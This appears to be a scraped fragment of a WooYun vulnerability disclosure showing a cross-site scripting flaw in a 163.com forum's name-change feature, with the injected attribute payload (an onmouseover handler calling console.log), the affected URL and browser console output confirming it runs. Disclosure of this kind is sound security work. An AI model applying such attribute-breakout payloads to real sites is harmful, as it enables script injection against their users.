 一个加法一个除法嘛.....不过如果诸位大神认为运算复杂，我认输....
猛" onmouseover=console.log(/sss/) alt="
bbs.d.163.com/home.php?mod=magic&mid=namepost&idtype=pid&id=184694325:172595768
Elements Resources Network Sources Timeline Profiles Audits Console
Resource interpreted as Image but transferred with MIME type text/html: "http://pingtcss.qq.com/pingd?dm=bbs.d.163.com&url=/forum.php&arg=mod%3Dview…2-bit&lg=en-us&jv=1&pf=Win32&tz=-8&fl=11.7%20r700&ct=-&ext=bc=0;adid=&r3=0".
/sss/
/sss/
/sss/
www.wooyun.org